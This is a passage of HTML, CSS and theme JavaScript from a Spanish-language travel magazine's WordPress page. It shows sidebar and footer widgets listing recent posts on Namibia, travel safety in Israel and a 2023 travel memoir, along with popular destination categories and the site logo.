<style>.tdi_32 .td-image-wrap{padding-bottom:70%}.tdi_32 .entry-thumb{background-position:center 50%}.tdi_32 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.tdi_32 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}body .tdi_32 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_32 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_32 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_32 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_32 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_32 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-post-category:not(.td-post-extra-category){display:none}.tdi_32 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_32 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_32 .td-read-more{display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_32 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_32 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_32 .td-block-title a,.tdi_32 .td-block-title span{font-size:18px!important}.tdi_32 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_32 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_32 .td-module-container:before{bottom:-13px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .td-module-meta-info{padding:0 0 0 13px}.tdi_32 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_32 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td-module-container:before{bottom:-13px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","custom_title":"\u00daLTIMAS PUBLICACIONES","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_flex_block_1";
block_tdi_32.post_count = "3";
block_tdi_32.found_posts = "374";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "125";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ÚLTIMAS PUBLICACIONES</span></h4></div><div id=tdi_32 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" class="td-image-wrap " title="¿ Es seguro viajar a Israel ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/09/es-seguro-viajar-a-israel.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" title="¿ Es seguro viajar a Israel ?">¿ Es seguro viajar a Israel ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" class="td-image-wrap " title="Memoria de viajes 2023: Dos en ruta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/02/IMG_0920_portada.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" title="Memoria de viajes 2023: Dos en ruta">Memoria de viajes 2023: Dos en ruta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_instagram tdi_35 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_35 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.instagram.com/iamtravelblogger" class="td-pulldown-size">INSTAGRAM @ many travellers</a></h4></div><div id=tdi_35 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_38" >
<style>.td-theme-wrap .tdi_38 .td-block-title>*,.td-theme-wrap .tdi_38 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_38 .td-subcat-item a:hover,.td-theme-wrap .tdi_38 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_38 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_38 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_38 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_38 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_38 .td_quote_on_blocks,.td-theme-wrap .tdi_38 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_38 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_38 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_38 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_38 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_38 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_38 .td-read-more a,.td-theme-wrap .tdi_38 .td-weather-information:before,.td-theme-wrap .tdi_38 .td-weather-week:before,.td-theme-wrap .tdi_38 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_38 .td-post-category,.td-theme-wrap .tdi_38 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_38 .td-cat-name{color:#ffffff}.tdi_38 .td-cat-no{color:#ffffff}.tdi_38 li:hover .td-cat-name{color:#4db2ec}.tdi_38 li:hover .td-cat-no{color:#4db2ec}.tdi_38 .td-block-title a,.tdi_38 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_38 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">DESTINOS POPULARES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://thewotme.com/category/europa/"><span class="td-cat-name">Europa</span><span class="td-cat-no">167</span></a></li><li><a href="https://thewotme.com/category/america-2/"><span class="td-cat-name">América</span><span class="td-cat-no">87</span></a></li><li><a href="https://thewotme.com/category/pueblos-y-ciudades/"><span class="td-cat-name">Pueblos y Ciudades</span><span class="td-cat-no">82</span></a></li><li><a href="https://thewotme.com/category/asia/"><span class="td-cat-name">Asia</span><span class="td-cat-no">77</span></a></li><li><a href="https://thewotme.com/category/espana-spain/"><span class="td-cat-name">España</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/historia/"><span class="td-cat-name">História</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/especiales/"><span class="td-cat-name">Especiales</span><span class="td-cat-no">54</span></a></li><li><a href="https://thewotme.com/category/inglaterra-2/"><span class="td-cat-name">Inglaterra</span><span class="td-cat-no">44</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_40  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_40{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_40,.tdi_40 .tdc-inner-columns{display:block}.tdi_40 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42 .vc_column-inner>.wpb_wrapper,.tdi_42 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_42 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_44  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_46  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_46{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_46,.tdi_46 .tdc-inner-columns{display:block}.tdi_46 .tdc-inner-columns{width:100%}.tdi_46{padding-bottom:30px!important}.tdi_46 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_48{width:25%!important}@media (max-width:767px){.tdi_48{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_49 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-top:44px!important}}@media (max-width:767px){.tdi_49{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_49 .tdb-logo-a,.tdi_49 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_49 .tdb-logo-svg-wrap{display:block}.tdi_49 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_49 .tdb-logo-img-wrap{display:block}.tdi_49 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_49 .tdb-logo-text-title{display:block}.tdi_49 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_49 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thewotme.com/" title="The World Thru My Eyes - Travel Magazine"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" alt="The World Thru My Eyes - Travel Magazine"  title="The World Thru My Eyes - Travel Magazine"  width="570" height="246" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">THEWOTME</span><span class="tdb-logo-text-tagline">THE WORLD THRU MY EYES</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span4">
